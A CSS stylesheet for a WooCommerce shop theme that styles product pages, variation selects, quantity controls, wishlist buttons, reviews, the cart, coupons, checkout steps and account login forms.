.woocommerce div.product form.cart .variations select, #jckqv table.variations td select {
	vertical-align: top;
	z-index: 2;
	border: 2px solid #e3e3e3;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: '';
    appearance: none;
    cursor: pointer;
    background-color: transparent!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 10px 55px 10px 20px;
    margin: 0 0 15px;
    width: 100%;
    height: 58px;
    background-position: calc(100% - 20px) center;
}
.woocommerce div.product form.cart .variations td > div {
	position: relative;
	margin-bottom: 10px;
	height: auto;
	overflow: hidden;
}
.woocommerce div.product form.cart .variations td.value > div:after {
	content: "\f107";
	font-family: 'Font Awesome 5 Free'!important;
  	font-weight: 900;
	font-style: normal;
	font-size: 14px;
	opacity: 0.7;
	position: absolute;
	top: 6px;
	right: 12px;
	pointer-events: none;
}
.woocommerce div.product form.cart table.mnm_table {
	border-bottom-width: 0;
}
.woocommerce div.product form.cart table.mnm_table + .mnm_cart {
	padding-top: 10px;
}
.mnm_table .product-thumbnail, .mnm_table .product-name, .mnm_table .product-quantity, .mnm_table .container-quantity {
	vertical-align: middle;
}
.mnm_table th, .mnm_table th.product-quantity {
	text-align: left;
}
.mnm_table .product-thumbnail {
	padding-left: 0!important;
}
.variations_form .reset_variations {
	display: block;
	line-height: 40px;
	clear: both;
}
.single_variation_wrap .single_variation {
	margin-bottom: 20px;
}
.woocommerce button.add_to_cart_button.loading:before {
	background: none!important;
}
.woocommerce form.cart button.add_to_cart_button, .woocommerce form.cart button.single_add_to_cart_button {
	background: transparent!important;
	border: 2px solid #e3e3e3;
	border-radius: 0;
	box-shadow: none;
	height: 60px;
	padding: 0 20px;
	float: left;
	outline: 0!important;
	margin: 0;
	text-shadow: none;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold!important;
	line-height: 20px;
	-webkit-backface-visibility: hidden;
}
.woocommerce .single_add_to_cart_button.button.alt {
	font-size: 14px;
	background: transparent!important;
	height: 60px;
	line-height: 30px;
	letter-spacing: 1px;
	font-weight: bold!important;	
	margin-right: 0;
}
.woocommerce form.cart button.add_to_cart_button.added > span {
	vertical-align: 1px;
}
.woocommerce form.cart button.add_to_cart_button i, .woocommerce form.cart button.single_add_to_cart_button i {
	margin-right: 10px;
	font-size: 24px;
	vertical-align: -4px;
}
.woocommerce form.cart button.add_to_cart_button i.sf-icon-loader {
	width: 24px;
	height: 24px;
}
.woocommerce form.cart button.add_to_cart_button i.sf-icon-tick {
	vertical-align: -3px;
}
.woocommerce p.cart a.add_to_cart_button, .woocommerce .single_add_to_cart_button {
	background: #222;
	border: 0;
	border-radius: 0;
	box-shadow: none;
	height: 40px;
	line-height: 40px;
	padding: 0 15px;
	float: left;
}
.woocommerce .bundle_price {
    display: block;
    height: auto;
    overflow: hidden;
    margin-bottom: 20px;
    min-height: 32px;
}
.woocommerce .bundle_button {
    display: block;
    float: none;
	margin-bottom: 20px;
	overflow: hidden;
}
.wc-points-rewards-product-message {
	display: block;
	margin-bottom: 15px;
}
.woocommerce div.product form.cart p.stock {
	margin-top: 20px;
}
.woocommerce .single_add_to_cart_button:disabled[disabled] {
	background: transparent!important;
}
#yith-wcwl-popup-message {
	display: none!important;
}
#yith-wcwl-form .help-bar, #yith-wcwl-form .my-account-left, #yith-wcwl-form .help-bar{
	display: none;
}
#yith-wcwl-form .my-account-right {
	width: 72%;
	float: left;
}
#yith-wcwl-form .my-account-right .wishlist_table {
	width: 98%!important;
}
.woocommerce table.shop_table.wishlist_table tr td.col-share {
	padding-right: 0!important;
	padding-bottom: 0;
}
.wishlist_table .product-add-to-cart .tooltip {
	display: none!important;
}
.yith-wcwl-add-to-wishlist {
	padding: 9px 13px;
	display: block;
	float: left;
	border-left: 1px solid #fff;
	margin-top: 0;
	line-height: 20px;
	display: none;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist, .yith-wcwl-add-to-wishlist.oos {
	display: block;
	padding: 0;
	float: left;
	line-height: 20px;
	min-height: 60px;
	margin-left: 20px;
}
.yith-wcwl-add-to-wishlist.oos {
	margin-left: 0;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist.oos a {
	display: block;
	padding: 15px 18px;
	background: transparent!important;
	font-size: 24px!important;
	height: 60px;
	border: 2px solid #e3e3e3;
	border-radius: 0;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
	padding: 15px 17px;
}
.woocommerce .entry-summary > .yith-wcwl-add-to-wishlist {
	display: none;
}
.woocommerce .entry-summary > .yith-wcwl-add-to-wishlist.atelier-yith-wishlist-btn {
	display: block;
}
.woocommerce .entry-summary p.cart {
	float: left;
}
.yith-wcwl-add-button > a i {
	margin-right: 0;
	vertical-align: -2px;
	margin-top: 1px;
	height: 19px;
	width: 22px;
	display: inline-block;
}
.yith-wcwl-add-to-wishlist span.feedback {
	display: none!important;
}
.woocommerce.vertical-header .woocommerce div.product form.cart .button {
	float: none;
	margin-bottom: 20px;
}
.woocommerce.vertical-header .woocommerce .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce.vertical-header .yith-wcwl-add-to-wishlist.oos {
	margin-left: 0;
}
.woocommerce div.product form.cart div.quantity, .woocommerce.vertical-header .has-no-sidebar div.product form.cart div.quantity {
	float: none;
	overflow: hidden;
	display: block;
	margin-bottom: 20px;
}
.woocommerce .has-no-sidebar div.product form.cart div.quantity {
	float: left;
	margin-bottom: 0;
}
.woocommerce div.product.sold-individually form.cart div.quantity {
	display: none;
}
.woocommerce .quantity, .woocommerce-page .quantity {
	height: auto;
	width: auto;
	max-width: 115px;
	margin-right: 20px!important;
	position: relative;
}
.woocommerce .quantity:not(.mnm-quantity) input.qty {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.woocommerce .quantity .minus, .woocommerce .quantity input.qty, .woocommerce .quantity .plus #jckqv_summary .quantity input.qty {
	position: relative;
	float: left;
	height: 60px;
	width: 46px;
	line-height: 56px;
	margin: 0;
	padding: 0;
	background: transparent!important;
	box-shadow: none;
	border-radius: 0;
	text-shadow: none;
	border: 2px solid #e3e3e3;
	border-width: 2px!important;
	z-index: 1;
}
.woocommerce .quantity .minus {
	margin-right: -2px;
	z-index: 2;
}
.woocommerce .quantity .plus {
	margin-left: -2px;
	z-index: 2;
}
.woocommerce .quantity .qty-adjust, #jckqv_summary .quantity .qty-adjust {
	float: left;
}
.woocommerce .mnm_form .quantity .qty-adjust {
	display: none;
}
.woocommerce .mnm-quantity {
	width: 60px;
}
.woocommerce .quantity.mnm-quantity input.qty {
	width: 100%;
}
.woocommerce .quantity .qty-plus, #jckqv_summary .quantity .qty-plus {
	border: 2px solid #e3e3e3;
	border-left: 0;
	display: block;
	width: 30px;
	height: 31px;
	text-align: center;
	line-height: 31px;
}
.woocommerce .quantity .qty-minus, #jckqv_summary .quantity .qty-minus {
	border: 2px solid #e3e3e3;
	border-left: 0;
	border-top: 0;
	display: block;
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 34px;
}
.woocommerce div.product form.cart .group_table {
	margin-bottom: 30px;
	border-bottom: 0;
	width: 100%;
}
.woocommerce div.product form.cart .group_table th {
	text-align: left;
	padding: 10px 20px 10px 0;
}
.woocommerce div.product form.cart .group_table .quantity {
	background: transparent;
}
.woocommerce div.product form.cart .group_table td {
	padding-bottom: 10px;
	padding-left: 0;
	text-align: left;
}
.woocommerce div.product form.cart .group_table td.label {
	background: transparent;
	color: inherit;
	text-shadow: none;
	vertical-align: top;
	padding: 0 30px 0 0;
	line-height: 60px;
}
.woocommerce div.product form.cart .group_table td.price {
	padding-top: 12px;
	vertical-align: top;
	text-align: left;
	line-height: inherit;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: auto;
    text-align: left;
}
.woocommerce div.product form.cart .group_table td.price p.stock {
	margin-top: 0;
}
#product-description .accordion-inner {
	margin-bottom: 20px;
}
#product-additional_information h2 {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	float: left;
	width: 20%;
	margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
	float: right;
	width: 80%;
	margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .panel .container {
	max-width: 100%;
}
#product-reviews-wrap {
	padding: 50px 0;
	background: #f7f7f7;
	margin-bottom: 0;
	clear: both;
}
#product-reviews-wrap > .container {
	max-width: 100%;
}
#product-reviews-wrap #reviews {
	margin-left: 0;
	margin-right: 0;
}
.product > #product-reviews-wrap #reviews {
	margin-left: -15px;
	margin-right: -15px;
}
#product-reviews-wrap #comments {
	width: 60%;
	padding-right: 0;
}
#product-reviews-wrap #review_form_wrapper {
	width: 38%;
	padding-left: 15px;
	float: right;
}
.has-one-sidebar #product-reviews-wrap #comments {
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
}
.has-one-sidebar #product-reviews-wrap #review_form_wrapper {
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
#product-reviews-wrap .title-wrap h3 {
	text-transform: uppercase;
}
#product-reviews-wrap .title-wrap h3 span.count {
	padding-left: 5px;
	border-bottom: 0;
	padding-bottom: 0;
	opacity: 0.6;
}
#product-reviews #reviews #comments {
	max-height: 500px;
	overflow-y: auto;
}
.woocommerce #reviews #comments ol.commentlist li:last-child {
	margin-bottom: 0;
}
.summary .product_meta {
	margin-top: 40px;
	margin-bottom: 25px;
}
.product_meta > span {
	display: block;
	margin-bottom: 8px;
}
.product_meta .meta-row {
	margin-bottom: 20px;
}
.product_meta .meta-row .need-help {
	float: left;
}
.product_meta .meta-row .leave-feedback {
	float: right;
}
.product_meta a.inline {
	border-bottom: 1px dotted #e4e4e4;
}
.product_meta .wcml_currency_switcher {
	margin-bottom: 20px;
	height: 48px;
}
.product-share {
	margin-top: 30px;
	text-align: left;
	display: inline-block!important;
}
.woocommerce table.shop_attributes {
	border-top: 0;
	margin-bottom: 0;
}
.woocommerce table.shop_attributes th {
	text-align: left;
	font-weight: normal;
	border-bottom: 0;
	border-top: 1px dotted rgba(0,0,0,0.1);
}
.woocommerce table.shop_attributes td {
	text-align: right;
	font-style: normal;
	border-bottom: 0;
	border-top: 1px dotted rgba(0,0,0,0.1);
}
.woocommerce table.shop_attributes td p, .woocommerce table.shop_attributes th {
	padding: 11px 0;
}
.woocommerce table.shop_attributes tr:first-child th, .woocommerce table.shop_attributes tr:first-child td {
	border-top: 0;
}
.woocommerce table.shop_attributes .alt th, .woocommerce table.shop_attributes .alt td {
	background: transparent;
}
.woocommerce #reviews #comments ol.commentlist {
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	-webkit-border-radius: 45px;
	-moz-border-radius: 45px;
	border-radius: 45px;
	border: 0;
	padding: 0;
	position: relative;
	float: none;
	margin-bottom: 10px;
	width: 50px;
}
#comments .aggregate-rating {
	display: none;
}
.woocommerce #reviews #comments ol.commentlist li {
	border-top: 2px solid #e3e3e3;
	padding-top: 30px;
	margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:first-child {
	border-top: 0;
	padding-top: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-details {
	float: left;
	width: 180px;
	margin-bottom: 15px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-details .star-rating {
	float: none;
	margin-bottom: 20px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-details .author {
	display: block;
	margin-bottom: 4px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-details .date {
	opacity: 0.6;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border: 0;
	padding: 0;
	float: left;
	margin-left: 20px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	float: left;
	margin-right: 10px;
	margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta em {
	margin-bottom: 10px;
	display: block;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
	float: none;
	display: block;
	line-height: 22px;
	height: 20px;
	letter-spacing: 4px;
	font-size: 12px;
	width: 7em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 0;
	float: none;
	margin-left: 200px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description h4 {
	font-weight: bold;
	margin-top: 2px;
	margin-bottom: 12px;
}
.add_review {
	margin: 0;
	float: right;
}
.add_review a span i {
	margin-right: 6px;
}
#product-display-area {
	clear: both!important;
	margin-bottom: 0;
}
.type-product .related.products, .type-product .upsells.products {
	clear: both;
}
.type-product .related.products.no-gutters .owl-item {
	padding: 0;
}
.upsells {
	padding-top: 30px;
}
.upsells > h4 {
	margin: 0 0 30px;
}
.upsells .upsell-heading-link i {
	margin-left: 8px;
	vertical-align: -1px;
	font-size: 16px;
}
.upsells > .products {
	display: none;
}
.upsells .product .cart-overlay {
	display: none;
}
.upsells > .products .product {
	opacity: 1;
	width: 50%;
	position: relative;
}


/* --------------------------------------------
	PRODUCT DISPLAY TYPES
-------------------------------------------- */

.product-fw-split .inner-page-wrap {
	margin-top: 0;
}
.product-fw-split .page-content {
	padding-left: 0;
	padding-right: 0;
}
.product-fw-split .product-main {
	padding: 80px 60px 0;
	width: 100%!important;
}
.product-fw-split div.product div.images {
	width: 58%;
	padding-bottom: 0;
	margin-bottom: 0;
}
.product-fw-split #product-img-nav {
	position: absolute;
	bottom: 30px;
	left: 30px;
}
.product-fw-split #product-img-slider .lSSlideOuter .lSPager.lSGallery {
	margin-bottom: 30px;
}
.product-fw-split div.product div.summary {
	padding: 40px;
	margin-bottom: 40px;
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
.product-fw-split .summary-top {
	padding-bottom: 0;
}
.product-fw-split .summary-top h1 {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 28px;
	line-height: 150%;
}
.product-fw-split.woocommerce div.product .woocommerce-tabs {
	border-top: 0;
	padding-top: 0;
	margin-bottom: 60px;
}

/* --------------------------------------------
	WOOCOMMERCE VARIATION & PHOTO SWATCHES
-------------------------------------------- */

.woocommerce .variations_form.swatches .variations-table {
	border-bottom: 0;
}
.woocommerce .variations_form.swatches .variations-table td label {
	line-height: 36px;
	padding-right: 15px;
	text-shadow: none;
	color: #222;
	font-size: 14px;
}
.woocommerce .variations_form.swatches .swatch-wrapper a {
	overflow: hidden;
}

/* --------------------------------------------
	WOOCOMMERCE WooWaitlist
-------------------------------------------- */

.woocommerce .oos-message, #jckqv_summary .oos-message {
	font-weight: bold;
	margin-bottom: 10px;
}
.woocommerce .wew-notification-action_wrapper {
	height: auto;
	overflow: hidden;
	margin-bottom: 20px;
}
.woocommerce .wew-notification-action_wrapper input[type="text"] {
	display: inline-block;
	float: left;
	width: 45%;
	margin: 0 10px 0 0;
}
.woocommerce .wew-notification-action_wrapper #wew-submit-email-to-notify {
	height: 36px;
}
#jckqv_summary .wew-notification-action_wrapper input[type="text"] {
	float: none;
	width: 100%;
	margin: 0 0 10px 0;
}
#jckqv_summary .wew-notification-action_wrapper #wew-submit-email-to-notify {
	float: right;
}
table.shop_table .wew-notification-action_wrapper input[type="text"] {
	float: none;
	width: 80%;
	margin: 0 0 10px 0;
}

/* --------------------------------------------
	BOOKING FORM
-------------------------------------------- */

#booking_calender, #booking_calender_checkout {
	width: auto;
	margin-left: 10px;
	margin-right: 10px;
}
#checkin_cal, #checkout_cal {
	vertical-align: -4px;
}
#inline_calendar .ui-datepicker, #inline_calendar_checkout .ui-datepicker {
	margin: 20px 0;
	width: 222px;
}
#inline_calendar .ui-datepicker td > a, #inline_calendar_checkout .ui-datepicker td > a {
	height: 33px;
}

/* --------------------------------------------
	CATALOG MODE
-------------------------------------------- */

.catalog-mode .summary-top {
	border-bottom: 0;
}
.catalog-mode .product-display-standard .product-actions {
	display: none!important;
}
.catalog-mode div.product form.cart {
	display: none!important;
}
.catalog-mode .product-type-standard figure:hover > span {
	opacity: 1!important;
}

/* --------------------------------------------
	CART
-------------------------------------------- */

.woocommerce .bag-summary span, .woocommerce-page .bag-summary span {
	opacity: 0.6;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	border-radius: 0;
	border-left-width: 0;
	border-right-width: 0;
	border-top-width: 2px;
	border-bottom-width: 2px;
	margin-bottom: 40px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
	padding: 12px 15px 12px 0;
	font-weight: normal;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	border-top-width: 2px;
}
.woocommerce table.shop_table tr td, .woocommerce-page table.shop_table tr td {
	padding: 30px 15px 30px 0;
	vertical-align: top;
}
.woocommerce table.shop_table td {
	border-top-width: 2px;
}
.woocommerce table.shop_table td.actions {
	padding-right: 0;
}
.woocommerce table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
	width: 100px;
}
.woocommerce table.shop_table img, .woocommerce-page table.shop_table img {
	width: 70px;
	height: auto;
}
.woocommerce table.shop_table tr td.product-quantity .quantity {
	float: left;
	min-width: 76px;
}
.woocommerce table.shop_table tr td.product-price, .woocommerce table.shop_table tr td.product-subtotal, .woocommerce table.shop_table tr td.product-stock-status {
	padding-top: 40px;
}
.woocommerce table.shop_table.cart td.product-name {
	padding-top: 40px;
	max-width: 300px;
}
.woocommerce table.shop_table tr td.product-remove .remove {
	float: right;
	padding: 0 10px;
	line-height: 42px;
	height: 44px;
	width: 44px;
	border-radius: 0;
	text-indent: 0;
	font-size: 24px;
	color: inherit;
	background: transparent!important;
	opacity: 0.5;
}
.woocommerce table.shop_table tr td.product-remove .remove:hover {
	opacity: 1;
}
.woocommerce table.shop_table tr td.product-remove .remove i {
	vertical-align: -5px;
}
.woocommerce .cart_totals {
	float: none;
	width: 100%;
}
.woocommerce .cart_totals > p {
	clear: both;
}
.woocommerce .cart_totals table {
	width: 100%;
	margin-bottom: 10px;
}
.woocommerce-cart .cart_totals table th {
	text-align: left;
	padding: 10px 0;
	font-weight: normal;
	width: 50%;
}
.woocommerce-cart .cart_totals table tr.shipping th {
	width: 30%;
}
.woocommerce .cart_totals table td {
	text-align: right;
	padding-top: 10px;
	padding-right: 0;
	border-top: 0;
}
.woocommerce .cart_totals table tr.order-total {
	border-top: 2px solid #e3e3e3;
}
.woocommerce .cart_totals table tr.order-total th, .woocommerce .cart_totals table tr.order-total td {
	padding: 12px 0;
	line-height: 30px;
}
.woocommerce .cart_totals table tr.order-total td span {
	font-size: 18px;
	font-weight: normal;
}
.woocommerce .cart_totals table tr.cart-subtotal {
	border-top: 2px solid #e4e4e4;
}
.woocommerce .cart_totals table tr > th {
	width: 30%;
}
.woocommerce .cart_totals table tr.shipping th, .woocommerce .cart_totals table tr.shipping td {
	padding-bottom: 20px;
}
.woocommerce .cart_totals table tr.total {
	border-top: 2px solid black;
}
.woocommerce .cart_totals table tr.total td .amount {
	font-size: 18px;
}
.woocommerce .cart_totals .paypal-button.paypal-style-checkout {
	border: 0;
	padding: 20px 0;
	margin: 0;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 100%;
}
.woocommerce-cart .wc-proceed-to-checkout {
	clear: both;
	padding: 20px 0;
}
.woocommerce .wc-proceed-to-checkout > a.checkout-button {
	width: 100%;
	margin-bottom: 0;
	font-size: 1em;
}
.woocommerce .coupon {
	width: auto;
	margin-left: 0;
	float: left;
}
.woocommerce .coupon input.input-text, .woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 6px 10px;
	border: 2px solid #e4e4e4;
	width: auto;
	margin: 0 15px 0 0;
	min-width: 140px;
	height: 46px;
	line-height: 46px;
	float: left;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.woocommerce .coupon input.apply-coupon {
	padding: 11px 0;
	width: 28%;
	float: right;
	border: 0;
	margin: 0;
	font-size: 12px;
	text-transform: uppercase;
}
.woocommerce table.cart button[type="submit"] {
	float: right!important;
	margin-right: 0!important;
	padding: 12px 20px!important;
}
.woocommerce .cart-shipping-wrap {
	margin-top: 20px;
}
.woocommerce .shipping-calculator-button {
	display: none!important;
}
.woocommerce .shipping-calc-wrap {
	padding-top: 20px;
}
.woocommerce .shipping-calculator-form {
	display: block!important;
}
.woocommerce .shipping-calculator-form p {
	margin-bottom: 15px;
}
.woocommerce #calc_shipping_country {
	height: 38px!important;
	max-width: 100%;
}
.woocommerce .shipping-calculator-form select {
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 0.01px;
	text-overflow: '';
	appearance: none;
	cursor: pointer;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 6px 25px 6px 15px;
	margin: 0 0 5px;
	outline: none;
}
.woocommerce .shipping-calculator-form button[type="submit"] {
	margin-top: 10px;
}
.woocommerce .button.update-cart-button, .woocommerce .button.checkout-button {
	width: 100%;
	height: 46px;
	text-align: center;
	padding: 13px 15px;
	margin-bottom: 0;
	border: 0;
	border-radius: 0;
	text-shadow: none;
	font-weight: normal;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.woocommerce form.checkout_coupon {
	border-left: 0;
	border-right: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	padding: 30px 0;
}
.woocommerce form.checkout_coupon .form-row-last {
	float: left;
	margin-left: 20px;
}
.woocommerce form.checkout_coupon p {
	margin-bottom: 0;
}
.woocommerce input[name="apply_coupon"] {
	width: auto;
	padding: 12px 20px;
	border-radius: 0;
	margin-left: 20px;
	text-shadow: none;
	font-weight: normal;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.woocommerce form.checkout_coupon input.input-text {
	height: 46px;
}
.woocommerce form.checkout_coupon input[name="apply_coupon"] {
	margin-left: 0;
}

/* --------------------------------------------
	PRODUCT PAGE BUILDER ASSETS
-------------------------------------------- */

.product_list_widget.woocommerce .products {
	border-top-width: 0;
	padding-top: 0;
}
.product_list_widget.woocommerce .products.product-type-gallery-bordered.no-gutters {
	border-top-width: 2px;
}
.woocommerce .products.no-gutters .product.product-display-gallery-bordered > figure, .woocommerce .products.product-type-gallery-bordered.no-gutters .product > figure {
	border-top-width: 0;
	border-left-width: 0px;
	border-right-width: 2px;
}
.product_list_widget.woocommerce .products .product, .product_list_widget.woocommerce .products.multi-masonry-items .product.product-display-gallery, .product_list_widget.woocommerce .products.multi-masonry-items .product.product-display-gallery-bordered {
	margin-bottom: 30px;
}
.woocommerce .products .product.product-display-gallery.no-gutters, .woocommerce .products .product.product-display-gallery-bordered.no-gutters, .woocommerce .products.no-gutters .product.product-display-gallery, .woocommerce .products.no-gutters .product.product-display-gallery-bordered {
	margin-bottom: 0!important;
	padding: 0;
}
.spb-row-container.remove-element-spacing .product_list_widget.woocommerce .products.multi-masonry-items .product {
	margin-bottom: 0;
	padding: 0;
}
ul.mini-list {
	list-style: none;
}
.mini-list li {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 2px solid #e3e3e3;
}
.mini-list li:first-child {
	margin-top: 0;
	padding-top: 0;
	border-top: 0;
}
.mini-list li figure {
	float: left;
	width: 70px;
	margin-bottom: 2px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
}
.mini-list li .product-details {
	margin-left: 85px;
}
.mini-list li h5 {
	margin-top: -6px;
	margin-bottom: 3px;
}
.mini-list li .product-cats {
	display: block;
	margin-bottom: 3px;
}
.mini-list li .star-rating {
	float: none;
	margin: 8px 0;
	font-size: 12px;
	letter-spacing: 4px;
	width: 7.4em;
}
.mini-list li .price {
	font-size: 13px;
	font-weight: bold;
	padding-top: 3px;
	display: block;
}

/* --------------------------------------------
	CART
-------------------------------------------- */

.woocommerce td.product-name dl.variation dd {
	margin-bottom: 0;
}

/* --------------------------------------------
	CART EMPTY
-------------------------------------------- */

p.no-items {
	border-top: 2px solid #e4e4e4;
	border-bottom: 2px solid #e4e4e4;
	padding: 10px 0;
	margin-bottom: 20px;
}


/* --------------------------------------------
	CHECKOUT PAGE
-------------------------------------------- */

body.minimal-checkout.woocommerce-checkout .header-wrap, body.minimal-checkout.woocommerce-checkout #mobile-header, body.minimal-checkout.woocommerce-checkout #sf-header-banner, body.minimal-checkout.woocommerce-checkout #top-bar-sticky-wrapper, body.minimal-checkout.woocommerce-checkout #top-bar, body.minimal-checkout.woocommerce-checkout #footer {
	display: none;
}
body.woocommerce-checkout.minimal-checkout.vertical-header #container {
	padding-left: 0;
}
body.woocommerce-checkout.minimal-checkout.vertical-header-right #container {
	padding-right: 0;
}
.minimal-checkout-return #logo {
	margin-left: 0!important;
	margin-right: 30px;
	float: left;
}
.minimal-checkout-return #logo.has-img a > img {
	padding: 0;
}
.minimal-checkout-return a {
	display: block;
	padding: 15px 0;
	font-size: 16px;
}
.woocommerce-order-received .minimal-checkout-return {
	display: none;
}
ul.checkout-process {
	border: 2px solid #e4e4e4;
	margin-bottom: 60px;
	list-style: none;
}
ul.checkout-process li {
	width: 33.3%;
	float: left;
	position: relative;
}
ul.checkout-process li:after {
	background: transparent url('images/checkout-process-angle.png') no-repeat top left;
	content: " ";
	position: absolute;
	top: 0;
	left: -40px;
	display: block;
	width: 20px;
	height: 39px;
}
ul.checkout-process li:first-child:after {
	display: none;
}
ul.checkout-process li a, ul.checkout-process li p {
	display: block;
	padding: 10px 15px 9px;
	line-height: 19px;
	margin: 0;
}
ul.checkout-process li a.active, ul.checkout-process li p.active {
	cursor: pointer;
	font-weight: bold;
}
.returning-customer a {
	border-bottom: 1px dotted #e3e3e3;
}
#login-form .modal-body form.login {
	display: block!important;
	border: 0;
	padding: 0;
	margin: 0;
}
#login-form .modal-body form.login p.form-row-first, #login-form .modal-body form.login p.form-row-last {
	width: 100%;
	margin-bottom: 20px;
	text-align: left!important;
	margin-top: 0!important;
}
#login-form .modal-body form.login p.form-row {
	width: 100%;
	margin-bottom: 20px;
	text-align: right;
	margin-top: 10px;
}
#login-form .modal-body form.login p.form-row input[type="submit"] {
	float: right!important;
	margin-right: 0!important;
	margin-left: 20px;
	padding: 15px 40px;
}
#login-form .modal-body form.login p.form-row a.lost_password {
	padding-top: 7px;
	display: inline-block;
}
.woocommerce-checkout .login input[type="submit"] {
	float: right;
	margin-top: 20px;
	border: 0;
	background: transparent;
	box-shadow: none;
	text-shadow: none;
	border-radius: 0;
	padding: 14px 24px;
	font-weight: normal;
}
.woocommerce-checkout .login label.inline {
	display: block;
	float: right;
	margin: 25px 20px 0;
}
.woocommerce-checkout .login label.inline input[type="checkbox"] {
	margin-right: 4px;
}
.woocommerce-checkout .login p.lost_password {
	text-align: right;
	margin-bottom: 0;
	margin-top: 25px;
}
.woocommerce #account_details > .login, .my-account-login-wrap .login-wrap {
	padding: 30px;
}
.woocommerce #account_details .col-2 {
	padding: 30px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.my-account-login-wrap .col2-set .col-1 {
	float: left;
	width: 47%;
}
.my-account-login-wrap .col2-set .col-2 {
	float: right;
	width: 47%;
}
.my-account-login-wrap .login-wrap h4 {
	margin-bottom: 30px;
}
.woocommerce #account_details .login form, .my-account-login-wrap .login-wrap form.login {
	display: block!important;
	border-radius: 0;
	border: 0;
	padding: 0;
	margin-bottom: 0;
}
.woocommerce #account_details .login form p.form-row, .woocommerce #create-account p.form-row, .my-account-login-wrap .login-wrap form.login p.form-row, .woocommerce form.edit-address-form p.form-row {
	display: block;
	width: 100%;
	float: none;
	margin-top: 20px;
}
.woocommerce #account_details .login form p.form-row:first-child, .woocommerce #create-account p.form-row:first-child, .my-account-login-wrap .login-wrap form.login p.form-row:first-child, .woocommerce form.edit-address-form p.form-row:first-child {
	margin-top: 0;
}
.my-account-login-wrap .login-wrap form.login p.form-row input[type="submit"] {
	font-size: 14px;
}
.my-account-login-wrap .login-wrap form.login label[for="rememberme"] {
	line-height: 48px;
}
.woocommerce form.edit-address-form p.form-row label {
	float: left;
	width: 25%;
	line-height: 38px;
}
.woocommerce #create-account p.form-row input {
	width: 65%;
	float: right;
	padding: 8px 10px;
	border: 2px solid #e4e4e4;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: 38px;
	border-radius: 0;
	line-height: 18px;
	box-shadow: none;
}
.woocommerce form.edit-address-form p.form-row input, .woocommerce form.edit-address-form p.form-row select {
	width: 73%;
	float: right;
	padding: 8px 10px;
	border: 2px solid #e4e4e4;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: 38px;
	border-radius: 0;
	line-height: 18px;
	box-shadow: none;
}
.woocommerce #create-account .continue-button {
	float: right;
	margin: 0;
	padding: 0 45px;
}
.woocommerce #account_password-2_field {
	margin-top: 0;
}
.woocommerce #account_password-2_field label {
	visibility: visible!important;
	display: block!important;
}
